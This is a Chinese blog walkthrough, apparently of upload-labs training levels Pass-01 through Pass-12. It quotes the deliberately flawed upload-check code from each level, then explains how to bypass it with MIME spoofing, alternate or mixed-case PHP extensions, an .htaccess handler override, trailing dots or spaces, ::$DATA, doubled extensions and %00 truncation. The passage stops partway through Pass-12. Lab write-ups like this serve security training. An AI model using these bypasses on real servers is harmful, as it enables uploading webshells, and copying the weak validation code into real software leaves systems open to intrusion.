        <content type="html"><![CDATA[<p>记录一点自己在上传漏洞中的笔记，十分基础的东西</p><span id="more"></span><h2 id="总览"><a href="#总览" class="headerlink" title="总览"></a>总览</h2><p><img src="https://chenlvtang.top/pics/upload.jpg"></p><h3 id="0x01-Pass-01-js检查"><a href="#0x01-Pass-01-js检查" class="headerlink" title="0x01 Pass-01(js检查)"></a>0x01 Pass-01(js检查)</h3><p>JS代码:</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">function checkFile() &#123;    var file &#x3D; document.getElementsByName(&#39;upload_file&#39;)[0].value;    if (file &#x3D;&#x3D; null || file &#x3D;&#x3D; &quot;&quot;) &#123;        alert(&quot;请选择要上传的文件!&quot;);        return false;    &#125;    &#x2F;&#x2F;定义允许上传的文件类型    var allow_ext &#x3D; &quot;.jpg|.png|.gif&quot;;    &#x2F;&#x2F;提取上传文件的类型    var ext_name &#x3D; file.substring(file.lastIndexOf(&quot;.&quot;));    &#x2F;&#x2F;判断上传文件类型是否允许上传    if (allow_ext.indexOf(ext_name + &quot;|&quot;) &#x3D;&#x3D; -1) &#123;        var errMsg &#x3D; &quot;该文件不允许上传，请上传&quot; + allow_ext + &quot;类型的文件,当前文件类型为：&quot; + ext_name;        alert(errMsg);        return false;    &#125;&#125;</code></pre><p>非常容易绕过，只要按下<code>F12</code></p><p><img src="https://chenlvtang.top/pics/why.png"></p><p>或者关闭浏览器的JavaScript，在火狐中，只需要在地址栏输入<code>about:config</code>，然后搜索JavaScript关闭即可。</p><h3 id="0x02-Pass-02-服务端后缀白名单-MIME绕过"><a href="#0x02-Pass-02-服务端后缀白名单-MIME绕过" class="headerlink" title="0x02 Pass-02(服务端后缀白名单[MIME绕过])"></a>0x02 Pass-02(服务端后缀白名单[MIME绕过])</h3><p>服务端代码：</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">$is_upload &#x3D; false;$msg &#x3D; null;if (isset($_POST[&#39;submit&#39;])) &#123;    if (file_exists(UPLOAD_PATH)) &#123;        if (($_FILES[&#39;upload_file&#39;][&#39;type&#39;] &#x3D;&#x3D; &#39;image&#x2F;jpeg&#39;) || ($_FILES[&#39;upload_file&#39;][&#39;type&#39;] &#x3D;&#x3D; &#39;image&#x2F;png&#39;) || ($_FILES[&#39;upload_file&#39;][&#39;type&#39;] &#x3D;&#x3D; &#39;image&#x2F;gif&#39;)) &#123;            $temp_file &#x3D; $_FILES[&#39;upload_file&#39;][&#39;tmp_name&#39;];            $img_path &#x3D; UPLOAD_PATH . &#39;&#x2F;&#39; . $_FILES[&#39;upload_file&#39;][&#39;name&#39;]                        if (move_uploaded_file($temp_file, $img_path)) &#123;                $is_upload &#x3D; true;            &#125; else &#123;                $msg &#x3D; &#39;上传出错！&#39;;            &#125;        &#125; else &#123;            $msg &#x3D; &#39;文件类型不正确，请重新上传！&#39;;        &#125;    &#125; else &#123;        $msg &#x3D; UPLOAD_PATH.&#39;文件夹不存在,请手工创建！&#39;;    &#125;&#125;</code></pre><ul><li><p>把文件后缀改为白名单中的后缀名，抓包后可以看到<code>Content-Type: image/jpeg</code>，<code>image/jpeg</code>就是<code>MIME(媒体类型)</code>。此时把文件名后缀改回<code>php</code>即可。</p></li><li><p>或者直接以<code>php</code>的后缀上传，然后抓包修改<code>MIME</code>。</p></li></ul><h3 id="0x03-Pass-03-服务端后缀黑名单-用其他可解析的后缀"><a href="#0x03-Pass-03-服务端后缀黑名单-用其他可解析的后缀" class="headerlink" title="0x03 Pass-03(服务端后缀黑名单[用其他可解析的后缀])"></a>0x03 Pass-03(服务端后缀黑名单[用其他可解析的后缀])</h3><pre class="line-numbers language-php" data-language="php"><code class="language-php">$is_upload &#x3D; false;$msg &#x3D; null;if (isset($_POST[&#39;submit&#39;])) &#123;    if (file_exists(UPLOAD_PATH)) &#123;        $deny_ext &#x3D; array(&#39;.asp&#39;,&#39;.aspx&#39;,&#39;.php&#39;,&#39;.jsp&#39;);        $file_name &#x3D; trim($_FILES[&#39;upload_file&#39;][&#39;name&#39;]);        $file_name &#x3D; deldot($file_name);&#x2F;&#x2F;删除文件名末尾的点        $file_ext &#x3D; strrchr($file_name, &#39;.&#39;);        $file_ext &#x3D; strtolower($file_ext); &#x2F;&#x2F;转换为小写        $file_ext &#x3D; str_ireplace(&#39;::$DATA&#39;, &#39;&#39;, $file_ext);&#x2F;&#x2F;去除字符串::$DATA        $file_ext &#x3D; trim($file_ext); &#x2F;&#x2F;收尾去空        if(!in_array($file_ext, $deny_ext)) &#123;            $temp_file &#x3D; $_FILES[&#39;upload_file&#39;][&#39;tmp_name&#39;];            $img_path &#x3D; UPLOAD_PATH.&#39;&#x2F;&#39;.date(&quot;YmdHis&quot;).rand(1000,9999).$file_ext;                        if (move_uploaded_file($temp_file,$img_path)) &#123;                 $is_upload &#x3D; true;            &#125; else &#123;                $msg &#x3D; &#39;上传出错！&#39;;            &#125;        &#125; else &#123;            $msg &#x3D; &#39;不允许上传.asp,.aspx,.php,.jsp后缀文件！&#39;;        &#125;    &#125; else &#123;        $msg &#x3D; UPLOAD_PATH . &#39;文件夹不存在,请手工创建！&#39;;    &#125;&#125;</code></pre><p>只禁止<code>.php</code>这样的后缀，可以试试php其他可用后缀<code>.php3 .php4 .php5 .phtml</code>，但是这种方法需要<code>apaceh</code>服务器<code>conf</code>目录下的<code>httpd.conf</code>的中进行了<code>AddType application/x-httpd-php .php .php3 .phtml</code>的相关配置</p><h3 id="0x04-Pass-05-服务端后缀黑名单-先上传-htaccess"><a href="#0x04-Pass-05-服务端后缀黑名单-先上传-htaccess" class="headerlink" title="0x04 Pass-05(服务端后缀黑名单[先上传.htaccess])"></a>0x04 Pass-05(服务端后缀黑名单[先上传.htaccess])</h3><pre class="line-numbers language-php" data-language="php"><code class="language-php">$is_upload &#x3D; false;$msg &#x3D; null;if (isset($_POST[&#39;submit&#39;])) &#123;    if (file_exists(UPLOAD_PATH)) &#123;        $deny_ext &#x3D; array(&quot;.php&quot;,&quot;.php5&quot;,&quot;.php4&quot;,&quot;.php3&quot;,&quot;.php2&quot;,&quot;php1&quot;,&quot;.html&quot;,&quot;.htm&quot;,&quot;.phtml&quot;,&quot;.pht&quot;,&quot;.pHp&quot;,&quot;.pHp5&quot;,&quot;.pHp4&quot;,&quot;.pHp3&quot;,&quot;.pHp2&quot;,&quot;pHp1&quot;,&quot;.Html&quot;,&quot;.Htm&quot;,&quot;.pHtml&quot;,&quot;.jsp&quot;,&quot;.jspa&quot;,&quot;.jspx&quot;,&quot;.jsw&quot;,&quot;.jsv&quot;,&quot;.jspf&quot;,&quot;.jtml&quot;,&quot;.jSp&quot;,&quot;.jSpx&quot;,&quot;.jSpa&quot;,&quot;.jSw&quot;,&quot;.jSv&quot;,&quot;.jSpf&quot;,&quot;.jHtml&quot;,&quot;.asp&quot;,&quot;.aspx&quot;,&quot;.asa&quot;,&quot;.asax&quot;,&quot;.ascx&quot;,&quot;.ashx&quot;,&quot;.asmx&quot;,&quot;.cer&quot;,&quot;.aSp&quot;,&quot;.aSpx&quot;,&quot;.aSa&quot;,&quot;.aSax&quot;,&quot;.aScx&quot;,&quot;.aShx&quot;,&quot;.aSmx&quot;,&quot;.cEr&quot;,&quot;.sWf&quot;,&quot;.swf&quot;);        $file_name &#x3D; trim($_FILES[&#39;upload_file&#39;][&#39;name&#39;]);        $file_name &#x3D; deldot($file_name);&#x2F;&#x2F;删除文件名末尾的点        $file_ext &#x3D; strrchr($file_name, &#39;.&#39;);        $file_ext &#x3D; strtolower($file_ext); &#x2F;&#x2F;转换为小写        $file_ext &#x3D; str_ireplace(&#39;::$DATA&#39;, &#39;&#39;, $file_ext);&#x2F;&#x2F;去除字符串::$DATA        $file_ext &#x3D; trim($file_ext); &#x2F;&#x2F;收尾去空        if (!in_array($file_ext, $deny_ext)) &#123;            $temp_file &#x3D; $_FILES[&#39;upload_file&#39;][&#39;tmp_name&#39;];            $img_path &#x3D; UPLOAD_PATH.&#39;&#x2F;&#39;.date(&quot;YmdHis&quot;).rand(1000,9999).$file_ext;            if (move_uploaded_file($temp_file, $img_path)) &#123;                $is_upload &#x3D; true;            &#125; else &#123;                $msg &#x3D; &#39;上传出错！&#39;;            &#125;        &#125; else &#123;            $msg &#x3D; &#39;此文件不允许上传!&#39;;        &#125;    &#125; else &#123;        $msg &#x3D; UPLOAD_PATH . &#39;文件夹不存在,请手工创建！&#39;;    &#125;&#125;</code></pre><p>过滤了很多后缀名，</p><p><code>.htaccess（超文本访问）是一个简单的配置文件，它允许设计师，开发者和程序员通过它来改变Apache Web服务器的配置，作用于此目录及其子目录</code>，所以我们可以写下如下的<code>.htaccess</code></p><pre class="line-numbers language-none"><code class="language-none">&lt;FilesMatch &#39;chenlvtang&#39;&gt;SetHandler application&#x2F;x-httpd-php&lt;FilesMatch&gt;&#x2F;&#x2F;或者直接 SetHandler application&#x2F;x-httpd-php,所有文件都会被解析成PHP</code></pre><p>这样只要文件名中含有<code>chenlvtang</code>就会被当作<code>PHP</code>来解析。所以这里把我们的文件名改为<code>chenlvtang.jpg</code>，就可以了</p><h3 id="0x05-Pass-05-服务端后缀黑名单-大小写绕过"><a href="#0x05-Pass-05-服务端后缀黑名单-大小写绕过" class="headerlink" title="0x05 Pass-05(服务端后缀黑名单[大小写绕过])"></a>0x05 Pass-05(服务端后缀黑名单[大小写绕过])</h3><p>代码如下：</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">$is_upload &#x3D; false;$msg &#x3D; null;if (isset($_POST[&#39;submit&#39;])) &#123;    if (file_exists(UPLOAD_PATH)) &#123;        $deny_ext &#x3D; array(&quot;.php&quot;,&quot;.php5&quot;,&quot;.php4&quot;,&quot;.php3&quot;,&quot;.php2&quot;,&quot;.html&quot;,&quot;.htm&quot;,&quot;.phtml&quot;,&quot;.pht&quot;,&quot;.pHp&quot;,&quot;.pHp5&quot;,&quot;.pHp4&quot;,&quot;.pHp3&quot;,&quot;.pHp2&quot;,&quot;.Html&quot;,&quot;.Htm&quot;,&quot;.pHtml&quot;,&quot;.jsp&quot;,&quot;.jspa&quot;,&quot;.jspx&quot;,&quot;.jsw&quot;,&quot;.jsv&quot;,&quot;.jspf&quot;,&quot;.jtml&quot;,&quot;.jSp&quot;,&quot;.jSpx&quot;,&quot;.jSpa&quot;,&quot;.jSw&quot;,&quot;.jSv&quot;,&quot;.jSpf&quot;,&quot;.jHtml&quot;,&quot;.asp&quot;,&quot;.aspx&quot;,&quot;.asa&quot;,&quot;.asax&quot;,&quot;.ascx&quot;,&quot;.ashx&quot;,&quot;.asmx&quot;,&quot;.cer&quot;,&quot;.aSp&quot;,&quot;.aSpx&quot;,&quot;.aSa&quot;,&quot;.aSax&quot;,&quot;.aScx&quot;,&quot;.aShx&quot;,&quot;.aSmx&quot;,&quot;.cEr&quot;,&quot;.sWf&quot;,&quot;.swf&quot;,&quot;.htaccess&quot;);        $file_name &#x3D; trim($_FILES[&#39;upload_file&#39;][&#39;name&#39;]);        $file_name &#x3D; deldot($file_name);&#x2F;&#x2F;删除文件名末尾的点        $file_ext &#x3D; strrchr($file_name, &#39;.&#39;);        $file_ext &#x3D; str_ireplace(&#39;::$DATA&#39;, &#39;&#39;, $file_ext);&#x2F;&#x2F;去除字符串::$DATA        $file_ext &#x3D; trim($file_ext); &#x2F;&#x2F;首尾去空        if (!in_array($file_ext, $deny_ext)) &#123;            $temp_file &#x3D; $_FILES[&#39;upload_file&#39;][&#39;tmp_name&#39;];            $img_path &#x3D; UPLOAD_PATH.&#39;&#x2F;&#39;.date(&quot;YmdHis&quot;).rand(1000,9999).$file_ext;            if (move_uploaded_file($temp_file, $img_path)) &#123;                $is_upload &#x3D; true;            &#125; else &#123;                $msg &#x3D; &#39;上传出错！&#39;;            &#125;        &#125; else &#123;            $msg &#x3D; &#39;此文件类型不允许上传！&#39;;        &#125;    &#125; else &#123;        $msg &#x3D; UPLOAD_PATH . &#39;文件夹不存在,请手工创建！&#39;;    &#125;&#125;</code></pre><p>也是禁止了很多后缀，同时也禁止了<code>.htaccess</code>，但是这里相比上一关少了转换为小写的函数，而且禁止的后缀之中也没有把所有可能列出，比如<code>.pHP</code></p><p>在Windows下要让文件区别大小写，还要使用命令，可以先把文件名改成允许的后缀，然后抓包修改后缀为<code>.pHP</code></p><h3 id="0x06Pass-06-服务端后缀黑名单-空格"><a href="#0x06Pass-06-服务端后缀黑名单-空格" class="headerlink" title="0x06Pass-06(服务端后缀黑名单[空格])"></a>0x06Pass-06(服务端后缀黑名单[空格])</h3><pre class="line-numbers language-php" data-language="php"><code class="language-php">$is_upload &#x3D; false;$msg &#x3D; null;if (isset($_POST[&#39;submit&#39;])) &#123;    if (file_exists(UPLOAD_PATH)) &#123;        $deny_ext &#x3D; array(&quot;.php&quot;,&quot;.php5&quot;,&quot;.php4&quot;,&quot;.php3&quot;,&quot;.php2&quot;,&quot;.html&quot;,&quot;.htm&quot;,&quot;.phtml&quot;,&quot;.pht&quot;,&quot;.pHp&quot;,&quot;.pHp5&quot;,&quot;.pHp4&quot;,&quot;.pHp3&quot;,&quot;.pHp2&quot;,&quot;.Html&quot;,&quot;.Htm&quot;,&quot;.pHtml&quot;,&quot;.jsp&quot;,&quot;.jspa&quot;,&quot;.jspx&quot;,&quot;.jsw&quot;,&quot;.jsv&quot;,&quot;.jspf&quot;,&quot;.jtml&quot;,&quot;.jSp&quot;,&quot;.jSpx&quot;,&quot;.jSpa&quot;,&quot;.jSw&quot;,&quot;.jSv&quot;,&quot;.jSpf&quot;,&quot;.jHtml&quot;,&quot;.asp&quot;,&quot;.aspx&quot;,&quot;.asa&quot;,&quot;.asax&quot;,&quot;.ascx&quot;,&quot;.ashx&quot;,&quot;.asmx&quot;,&quot;.cer&quot;,&quot;.aSp&quot;,&quot;.aSpx&quot;,&quot;.aSa&quot;,&quot;.aSax&quot;,&quot;.aScx&quot;,&quot;.aShx&quot;,&quot;.aSmx&quot;,&quot;.cEr&quot;,&quot;.sWf&quot;,&quot;.swf&quot;,&quot;.htaccess&quot;);        $file_name &#x3D; $_FILES[&#39;upload_file&#39;][&#39;name&#39;];        $file_name &#x3D; deldot($file_name);&#x2F;&#x2F;删除文件名末尾的点        $file_ext &#x3D; strrchr($file_name, &#39;.&#39;);        $file_ext &#x3D; strtolower($file_ext); &#x2F;&#x2F;转换为小写        $file_ext &#x3D; str_ireplace(&#39;::$DATA&#39;, &#39;&#39;, $file_ext);&#x2F;&#x2F;去除字符串::$DATA                if (!in_array($file_ext, $deny_ext)) &#123;            $temp_file &#x3D; $_FILES[&#39;upload_file&#39;][&#39;tmp_name&#39;];            $img_path &#x3D; UPLOAD_PATH.&#39;&#x2F;&#39;.date(&quot;YmdHis&quot;).rand(1000,9999).$file_ext;            if (move_uploaded_file($temp_file,$img_path)) &#123;                $is_upload &#x3D; true;            &#125; else &#123;                $msg &#x3D; &#39;上传出错！&#39;;            &#125;        &#125; else &#123;            $msg &#x3D; &#39;此文件不允许上传&#39;;        &#125;    &#125; else &#123;        $msg &#x3D; UPLOAD_PATH . &#39;文件夹不存在,请手工创建！&#39;;    &#125;&#125;</code></pre><p>这次大小写不管用了，但是少了去除首尾空格的函数，所以先上传<code>shell.jpg</code>，然后再抓包改成<code>&quot;shell.php[这里一个空格]&quot;</code></p><h3 id="0x07Pass-07-服务端后缀黑名单-windows下加点绕过"><a href="#0x07Pass-07-服务端后缀黑名单-windows下加点绕过" class="headerlink" title="0x07Pass-07(服务端后缀黑名单[windows下加点绕过])"></a>0x07Pass-07(服务端后缀黑名单[windows下加点绕过])</h3><pre class="line-numbers language-php" data-language="php"><code class="language-php">$is_upload &#x3D; false;$msg &#x3D; null;if (isset($_POST[&#39;submit&#39;])) &#123;    if (file_exists(UPLOAD_PATH)) &#123;        $deny_ext &#x3D; array(&quot;.php&quot;,&quot;.php5&quot;,&quot;.php4&quot;,&quot;.php3&quot;,&quot;.php2&quot;,&quot;.html&quot;,&quot;.htm&quot;,&quot;.phtml&quot;,&quot;.pht&quot;,&quot;.pHp&quot;,&quot;.pHp5&quot;,&quot;.pHp4&quot;,&quot;.pHp3&quot;,&quot;.pHp2&quot;,&quot;.Html&quot;,&quot;.Htm&quot;,&quot;.pHtml&quot;,&quot;.jsp&quot;,&quot;.jspa&quot;,&quot;.jspx&quot;,&quot;.jsw&quot;,&quot;.jsv&quot;,&quot;.jspf&quot;,&quot;.jtml&quot;,&quot;.jSp&quot;,&quot;.jSpx&quot;,&quot;.jSpa&quot;,&quot;.jSw&quot;,&quot;.jSv&quot;,&quot;.jSpf&quot;,&quot;.jHtml&quot;,&quot;.asp&quot;,&quot;.aspx&quot;,&quot;.asa&quot;,&quot;.asax&quot;,&quot;.ascx&quot;,&quot;.ashx&quot;,&quot;.asmx&quot;,&quot;.cer&quot;,&quot;.aSp&quot;,&quot;.aSpx&quot;,&quot;.aSa&quot;,&quot;.aSax&quot;,&quot;.aScx&quot;,&quot;.aShx&quot;,&quot;.aSmx&quot;,&quot;.cEr&quot;,&quot;.sWf&quot;,&quot;.swf&quot;,&quot;.htaccess&quot;);        $file_name &#x3D; trim($_FILES[&#39;upload_file&#39;][&#39;name&#39;]);        $file_ext &#x3D; strrchr($file_name, &#39;.&#39;);        $file_ext &#x3D; strtolower($file_ext); &#x2F;&#x2F;转换为小写        $file_ext &#x3D; str_ireplace(&#39;::$DATA&#39;, &#39;&#39;, $file_ext);&#x2F;&#x2F;去除字符串::$DATA        $file_ext &#x3D; trim($file_ext); &#x2F;&#x2F;首尾去空                if (!in_array($file_ext, $deny_ext)) &#123;            $temp_file &#x3D; $_FILES[&#39;upload_file&#39;][&#39;tmp_name&#39;];            $img_path &#x3D; UPLOAD_PATH.&#39;&#x2F;&#39;.$file_name;            if (move_uploaded_file($temp_file, $img_path)) &#123;                $is_upload &#x3D; true;            &#125; else &#123;                $msg &#x3D; &#39;上传出错！&#39;;            &#125;        &#125; else &#123;            $msg &#x3D; &#39;此文件类型不允许上传！&#39;;        &#125;    &#125; else &#123;        $msg &#x3D; UPLOAD_PATH . &#39;文件夹不存在,请手工创建！&#39;;    &#125;&#125;</code></pre><p>少了去掉文件名后点的函数，在Windows下文件名后面的点会默认删除，所以我们可以抓包修改后缀名<code>shell.php.</code>，这样<code>$file_ext</code>会变成<code>.（因为strrchr函数返回的是最后一次到字符串末尾的字符）</code>, 但是因为拼接的是<code>$filename(此时为shell.php.)</code>（在Linux下，目前我还太菜了，不知道怎么解决哈哈）</p><h3 id="0x08Pass-08-服务端后缀黑名单-DATA绕过"><a href="#0x08Pass-08-服务端后缀黑名单-DATA绕过" class="headerlink" title="0x08Pass-08(服务端后缀黑名单[::$DATA绕过])"></a>0x08Pass-08(服务端后缀黑名单[::$DATA绕过])</h3><pre class="line-numbers language-php" data-language="php"><code class="language-php">$is_upload &#x3D; false;$msg &#x3D; null;if (isset($_POST[&#39;submit&#39;])) &#123;    if (file_exists(UPLOAD_PATH)) &#123;        $deny_ext &#x3D; array(&quot;.php&quot;,&quot;.php5&quot;,&quot;.php4&quot;,&quot;.php3&quot;,&quot;.php2&quot;,&quot;.html&quot;,&quot;.htm&quot;,&quot;.phtml&quot;,&quot;.pht&quot;,&quot;.pHp&quot;,&quot;.pHp5&quot;,&quot;.pHp4&quot;,&quot;.pHp3&quot;,&quot;.pHp2&quot;,&quot;.Html&quot;,&quot;.Htm&quot;,&quot;.pHtml&quot;,&quot;.jsp&quot;,&quot;.jspa&quot;,&quot;.jspx&quot;,&quot;.jsw&quot;,&quot;.jsv&quot;,&quot;.jspf&quot;,&quot;.jtml&quot;,&quot;.jSp&quot;,&quot;.jSpx&quot;,&quot;.jSpa&quot;,&quot;.jSw&quot;,&quot;.jSv&quot;,&quot;.jSpf&quot;,&quot;.jHtml&quot;,&quot;.asp&quot;,&quot;.aspx&quot;,&quot;.asa&quot;,&quot;.asax&quot;,&quot;.ascx&quot;,&quot;.ashx&quot;,&quot;.asmx&quot;,&quot;.cer&quot;,&quot;.aSp&quot;,&quot;.aSpx&quot;,&quot;.aSa&quot;,&quot;.aSax&quot;,&quot;.aScx&quot;,&quot;.aShx&quot;,&quot;.aSmx&quot;,&quot;.cEr&quot;,&quot;.sWf&quot;,&quot;.swf&quot;,&quot;.htaccess&quot;);        $file_name &#x3D; trim($_FILES[&#39;upload_file&#39;][&#39;name&#39;]);        $file_name &#x3D; deldot($file_name);&#x2F;&#x2F;删除文件名末尾的点        $file_ext &#x3D; strrchr($file_name, &#39;.&#39;);        $file_ext &#x3D; strtolower($file_ext); &#x2F;&#x2F;转换为小写        $file_ext &#x3D; trim($file_ext); &#x2F;&#x2F;首尾去空                if (!in_array($file_ext, $deny_ext)) &#123;            $temp_file &#x3D; $_FILES[&#39;upload_file&#39;][&#39;tmp_name&#39;];            $img_path &#x3D; UPLOAD_PATH.&#39;&#x2F;&#39;.date(&quot;YmdHis&quot;).rand(1000,9999).$file_ext;            if (move_uploaded_file($temp_file, $img_path)) &#123;                $is_upload &#x3D; true;            &#125; else &#123;                $msg &#x3D; &#39;上传出错！&#39;;            &#125;        &#125; else &#123;            $msg &#x3D; &#39;此文件类型不允许上传！&#39;;        &#125;    &#125; else &#123;        $msg &#x3D; UPLOAD_PATH . &#39;文件夹不存在,请手工创建！&#39;;    &#125;&#125;</code></pre><p>没有去除<code>::$DATA</code>，这个奇怪东西和<code>后缀末尾的点和空格</code>一样是不符合Windows文件命名规则的(关于这个我会在另一篇文章详细列出)，会被系统自动去除，所以这里我们可以抓包然后在后缀加上这个。</p><h3 id="0x09Pass-09-服务端后缀黑名单-点-空格-点"><a href="#0x09Pass-09-服务端后缀黑名单-点-空格-点" class="headerlink" title="0x09Pass-09(服务端后缀黑名单[点+空格+点])"></a>0x09Pass-09(服务端后缀黑名单[点+空格+点])</h3><pre class="line-numbers language-php" data-language="php"><code class="language-php">$is_upload &#x3D; false;$msg &#x3D; null;if (isset($_POST[&#39;submit&#39;])) &#123;    if (file_exists(UPLOAD_PATH)) &#123;        $deny_ext &#x3D; array(&quot;.php&quot;,&quot;.php5&quot;,&quot;.php4&quot;,&quot;.php3&quot;,&quot;.php2&quot;,&quot;.html&quot;,&quot;.htm&quot;,&quot;.phtml&quot;,&quot;.pht&quot;,&quot;.pHp&quot;,&quot;.pHp5&quot;,&quot;.pHp4&quot;,&quot;.pHp3&quot;,&quot;.pHp2&quot;,&quot;.Html&quot;,&quot;.Htm&quot;,&quot;.pHtml&quot;,&quot;.jsp&quot;,&quot;.jspa&quot;,&quot;.jspx&quot;,&quot;.jsw&quot;,&quot;.jsv&quot;,&quot;.jspf&quot;,&quot;.jtml&quot;,&quot;.jSp&quot;,&quot;.jSpx&quot;,&quot;.jSpa&quot;,&quot;.jSw&quot;,&quot;.jSv&quot;,&quot;.jSpf&quot;,&quot;.jHtml&quot;,&quot;.asp&quot;,&quot;.aspx&quot;,&quot;.asa&quot;,&quot;.asax&quot;,&quot;.ascx&quot;,&quot;.ashx&quot;,&quot;.asmx&quot;,&quot;.cer&quot;,&quot;.aSp&quot;,&quot;.aSpx&quot;,&quot;.aSa&quot;,&quot;.aSax&quot;,&quot;.aScx&quot;,&quot;.aShx&quot;,&quot;.aSmx&quot;,&quot;.cEr&quot;,&quot;.sWf&quot;,&quot;.swf&quot;,&quot;.htaccess&quot;);        $file_name &#x3D; trim($_FILES[&#39;upload_file&#39;][&#39;name&#39;]);        $file_name &#x3D; deldot($file_name);&#x2F;&#x2F;删除文件名末尾的点        $file_ext &#x3D; strrchr($file_name, &#39;.&#39;);        $file_ext &#x3D; strtolower($file_ext); &#x2F;&#x2F;转换为小写        $file_ext &#x3D; str_ireplace(&#39;::$DATA&#39;, &#39;&#39;, $file_ext);&#x2F;&#x2F;去除字符串::$DATA        $file_ext &#x3D; trim($file_ext); &#x2F;&#x2F;首尾去空                if (!in_array($file_ext, $deny_ext)) &#123;            $temp_file &#x3D; $_FILES[&#39;upload_file&#39;][&#39;tmp_name&#39;];            $img_path &#x3D; UPLOAD_PATH.&#39;&#x2F;&#39;.$file_name;            if (move_uploaded_file($temp_file, $img_path)) &#123;                $is_upload &#x3D; true;            &#125; else &#123;                $msg &#x3D; &#39;上传出错！&#39;;            &#125;        &#125; else &#123;            $msg &#x3D; &#39;此文件类型不允许上传！&#39;;        &#125;    &#125; else &#123;        $msg &#x3D; UPLOAD_PATH . &#39;文件夹不存在,请手工创建！&#39;;    &#125;&#125;</code></pre><p>又是拼接的文件名，所以只要让后缀过关，然后文件名后缀是不符合Windows后缀格式的就行了，因为<code>strrchr()</code>找的是最后一次出现的点，所以我们只要文件在经过一次<code>deldot()</code>之后还有一个点就可以了。但是值得注意的是<code>deldot()</code>其实是个自定义函数(淦，我还去PHP文档查了这个函数)，代码如下：</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?phpfunction deldot($s)&#123;for($i &#x3D; strlen($s)-1;$i&gt;0;$i--)&#123;$c &#x3D; substr($s,$i,1);if($i &#x3D;&#x3D; strlen($s)-1 and $c !&#x3D; &#39;.&#39;)&#123;return $s;&#125;if($c !&#x3D; &#39;.&#39;)&#123;return substr($s,0,$i+1);&#125;&#125;&#125;?&gt;</code></pre><p>从最后面开始检索，直到不为<code>.</code>，所以我们写两个连续的<code>.</code>都会被删除，所以要写成<code>.[空格].</code></p><h3 id="0x10Pass-10-服务端后缀黑名单-双写"><a href="#0x10Pass-10-服务端后缀黑名单-双写" class="headerlink" title="0x10Pass-10(服务端后缀黑名单[双写])"></a>0x10Pass-10(服务端后缀黑名单[双写])</h3><pre class="line-numbers language-php" data-language="php"><code class="language-php">$is_upload &#x3D; false;$msg &#x3D; null;if (isset($_POST[&#39;submit&#39;])) &#123;    if (file_exists(UPLOAD_PATH)) &#123;        $deny_ext &#x3D; array(&quot;php&quot;,&quot;php5&quot;,&quot;php4&quot;,&quot;php3&quot;,&quot;php2&quot;,&quot;html&quot;,&quot;htm&quot;,&quot;phtml&quot;,&quot;pht&quot;,&quot;jsp&quot;,&quot;jspa&quot;,&quot;jspx&quot;,&quot;jsw&quot;,&quot;jsv&quot;,&quot;jspf&quot;,&quot;jtml&quot;,&quot;asp&quot;,&quot;aspx&quot;,&quot;asa&quot;,&quot;asax&quot;,&quot;ascx&quot;,&quot;ashx&quot;,&quot;asmx&quot;,&quot;cer&quot;,&quot;swf&quot;,&quot;htaccess&quot;);        $file_name &#x3D; trim($_FILES[&#39;upload_file&#39;][&#39;name&#39;]);        $file_name &#x3D; str_ireplace($deny_ext,&quot;&quot;, $file_name);        $temp_file &#x3D; $_FILES[&#39;upload_file&#39;][&#39;tmp_name&#39;];        $img_path &#x3D; UPLOAD_PATH.&#39;&#x2F;&#39;.$file_name;                if (move_uploaded_file($temp_file, $img_path)) &#123;            $is_upload &#x3D; true;        &#125; else &#123;            $msg &#x3D; &#39;上传出错！&#39;;        &#125;    &#125; else &#123;        $msg &#x3D; UPLOAD_PATH . &#39;文件夹不存在,请手工创建！&#39;;    &#125;&#125;</code></pre><p>直接粗暴的把用<code>str_ireplace(不区分大小写)</code>把后缀弄没了,可以双写绕过,<code>pphphp</code>。</p><h3 id="0x11Pass-11-服务端后缀白名单-00截断"><a href="#0x11Pass-11-服务端后缀白名单-00截断" class="headerlink" title="0x11Pass-11(服务端后缀白名单[%00截断])"></a>0x11Pass-11(服务端后缀白名单[%00截断])</h3><pre class="line-numbers language-php" data-language="php"><code class="language-php">$is_upload &#x3D; false;$msg &#x3D; null;if(isset($_POST[&#39;submit&#39;]))&#123;    $ext_arr &#x3D; array(&#39;jpg&#39;,&#39;png&#39;,&#39;gif&#39;);    $file_ext &#x3D; substr($_FILES[&#39;upload_file&#39;][&#39;name&#39;],strrpos($_FILES[&#39;upload_file&#39;][&#39;name&#39;],&quot;.&quot;)+1);    if(in_array($file_ext,$ext_arr))&#123;        $temp_file &#x3D; $_FILES[&#39;upload_file&#39;][&#39;tmp_name&#39;];        $img_path &#x3D; $_GET[&#39;save_path&#39;].&quot;&#x2F;&quot;.rand(10, 99).date(&quot;YmdHis&quot;).&quot;.&quot;.$file_ext;        if(move_uploaded_file($temp_file,$img_path))&#123;            $is_upload &#x3D; true;        &#125; else &#123;            $msg &#x3D; &#39;上传出错！&#39;;        &#125;    &#125; else&#123;        $msg &#x3D; &quot;只允许上传.jpg|.png|.gif类型文件！&quot;;    &#125;&#125;&#x2F;&#x2F;...&lt;form action&#x3D;&quot;?save_path&#x3D;..&#x2F;upload&#x2F;&quot; enctype&#x3D;&quot;multipart&#x2F;form-data&quot; method&#x3D;&quot;post&quot;&gt;&lt;p&gt;请选择要上传的图片：&lt;p&gt;&lt;input class&#x3D;&quot;input_file&quot; type&#x3D;&quot;file&quot; name&#x3D;&quot;upload_file&quot;&#x2F;&gt;&lt;input class&#x3D;&quot;button&quot; type&#x3D;&quot;submit&quot; name&#x3D;&quot;submit&quot; value&#x3D;&quot;上传&quot;&#x2F;&gt;&lt;&#x2F;form&gt;</code></pre><p>因为是直接用的URL中的<code>save_path</code>，而这个参数是我们可控的，当我们在url中加上<code>%00（需要关闭PHP的magic_quotes_gpc，避免被转义）</code>时(在url和cookie下抓包可以使用%00, 如果是POST需要urldecode)，保存路劲就直接是<code>$_GET[&#39;save_path&#39;]</code></p><p><img src="https://chenlvtang.top/pics/image-20201023221642856.png"></p><h3 id="0x12Pass-12-服务端后缀白名单-00截断"><a href="#0x12Pass-12-服务端后缀白名单-00截断" class="headerlink" title="0x12Pass-12(服务端后缀白名单[00截断])"></a>0x12Pass-12(服务端后缀白名单[00截断])</h3><pre class="line-numbers language-php" data-language="php"><code class="language-php">$is_upload &#x3D; false;$msg &#x3D; null;if(isset($_POST[&#39;submit&#39;]))&#123;    $ext_arr &#x3D; 